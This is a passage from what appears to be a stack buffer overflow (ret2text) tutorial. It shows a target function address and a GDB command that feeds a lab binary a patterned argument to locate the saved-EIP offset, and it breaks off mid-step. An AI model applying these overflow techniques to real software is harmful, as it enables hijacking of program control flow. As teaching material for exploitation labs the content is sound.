 Let's assume the output says 08049176 T secret. This is your target address.
Step 3: Find the Offset to Saved EIP
We need to know how many "A"s to write into buff[12] before we hit the Saved EIP. Open GDB to find this out:
<> Bash
gdb ./ret2text
Run the program with a distinct pattern to find the crash offset:
<> Gdb
(gdb) run $(python3 -c "print('A'*12 + 'B'*4 + 'C'*4 + 'D'*4)")